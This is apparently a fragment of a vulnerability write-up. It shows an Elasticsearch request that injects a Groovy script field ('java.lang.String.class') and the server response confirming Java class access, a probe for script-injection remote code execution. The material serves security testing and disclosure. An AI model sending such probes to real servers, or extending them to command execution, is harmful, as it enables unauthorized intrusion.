 {"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.String.class"
}
}
0:0 0/97 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.String
max_score=1
total=2003
timed_out=False
took=3
微信号: jsrc_team